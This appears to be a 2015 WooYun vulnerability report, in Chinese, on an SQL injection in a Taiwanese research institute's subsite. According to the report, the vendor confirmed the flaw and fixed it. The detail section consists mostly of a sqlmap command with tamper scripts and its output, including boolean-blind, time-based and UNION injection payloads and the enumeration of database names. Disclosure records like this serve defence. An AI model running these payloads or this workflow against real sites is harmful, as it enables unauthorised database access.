漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0155690
漏洞标题:台湾资策会数研所某站SQL注入漏洞(臺灣地區)
相关厂商:台湾资策会数研所-彩虹牧场分站
漏洞作者: fl2vvu
提交时间:2015-11-25 10:54
修复时间:2016-01-07 16:10
公开时间:2016-01-07 16:10
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:9
漏洞状态: 已交由第三方合作机构(Hitcon台湾互联网漏洞报告平台)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-11-25: 细节已通知厂商并且等待厂商处理中
2015-11-26: 厂商已经确认,细节仅向厂商公开
2015-12-06: 细节向核心白帽子及相关领域专家公开
2015-12-16: 细节向普通白帽子公开
2015-12-26: 细节向实习白帽子公开
2016-01-07: 厂商已经修复漏洞并主动公开,细节向公众公开
简要描述:
台湾资策会数研所-彩虹牧场分站存在SQL Injection
详细说明:

python sqlmap.py -u "http://**.**.**.**/program_page.php" --data="id=66" -p id --dbms=mysql --dbs --level=5 --risk=3 --technique=BEUST -v 3 --tamper="space2comment.py,randomcase.py" --random-agent --time-sec=10
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 315 HTTP(s) requests:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=66' AND 2181=2181 AND 'yHXs'='yHXs
Vector: AND [INFERENCE]
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=66' AND (SELECT * FROM (SELECT(SLEEP(10)))QwED) AND 'LpsU'='LpsU
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RAN DSTR])
Type: UNION query
Title: MySQL UNION query (NULL) - 25 columns
Payload: id=-6836' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL, NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171787871,0x4e6675764f72574a64 61716d49654f4e444c666359554c634866727575495a4e68584a494965756d,0x7170626271),NULL,NULL#
Vector: UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL, NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,[QUERY],NULL,NULL#
---

[23:41:32] [WARNING] changes made by tampering scripts are not included in shown payload conten t(s)
[23:41:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.15, Apache 2.4.10
back-end DBMS: MySQL 5.0.12
[23:41:32] [INFO] fetching database names
[23:41:32] [PAYLOAD] -4248'/**/UNIoN/**/alL/**/seleCT/**/nULl,nULl,nULl,nULl,nULl,nULl,nULl,nUL l,nULl,nULl,nULl,nULl,nULl,nULl,nULl,nULl,nULl,nULl,nULl,nULl,nULl,nULl,COnCat(0x7171787871,IFn ULl(Cast(cOUnt(schema_name)/**/As/**/CHaR),0x20),0x7170626271),nULl,nULl/**/fRom/**/INFORMATION _SCHEMA.SCHEMATA#
[23:41:33] [INFO] the SQL query used returns 3 entries
[23:41:33] [PAYLOAD] -9204'/**/UNIOn/**/AlL/**/SEleCt/**/nulL,nulL,nulL,nulL,nulL,nulL,nulL,nul L,nulL,nulL,nulL,nulL,nulL,nulL,nulL,nulL,nulL,nulL,nulL,nulL,nulL,nulL,(SEleCt/**/cONcAT(0x717 1787871,IFnulL(caST(schema_name/**/aS/**/cHaR),0x20),0x7170626271)/**/FrOM/**/INFORMATION_SCHEM A.SCHEMATA/**/lIMIT/**/0,1),nulL,nulL#
[23:41:33] [PAYLOAD] -1300'/**/uniON/**/ALl/**/SELECt/**/NUlL,NUlL,NUlL,NUlL,NUlL,NUlL,NUlL,NUl L,NUlL,NUlL,NUlL,NUlL,NUlL,NUlL,NUlL,NUlL,NUlL,NUlL,NUlL,NUlL,NUlL,NUlL,(SELECt/**/conCAT(0x717 1787871,IFNUlL(caST(schema_name/**/aS/**/chAr),0x20),0x7170626271)/**/FrOm/**/INFORMATION_SCHEM A.SCHEMATA/**/LImIT/**/1,1),NUlL,NUlL#
[23:41:33] [PAYLOAD] -9517'/**/UnioN/**/AlL/**/SELeCT/**/nuLL,nuLL,nuLL,nuLL,nuLL,nuLL,nuLL,nuL L,nuLL,nuLL,nuLL,nuLL,nuLL,nuLL,nuLL,nuLL,nuLL,nuLL,nuLL,nuLL,nuLL,nuLL,(SELeCT/**/cOnCat(0x717 1787871,IFnuLL(CAst(schema_name/**/aS/**/chAR),0x20),0x7170626271)/**/fROM/**/INFORMATION_SCHEM A.SCHEMATA/**/liMiT/**/2,1),nuLL,nuLL#
[23:41:34] [DEBUG] performed 4 queries in 1.54 seconds
available databases [3]:
[*] information_schema
[*] rainbow
[*] test



漏洞证明:
修复方案:
增强过滤
版权声明:转载请注明来源 fl2vvu@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2015-11-26 20:10
厂商回复:
感謝通報
最新状态:
2016-01-07:已修復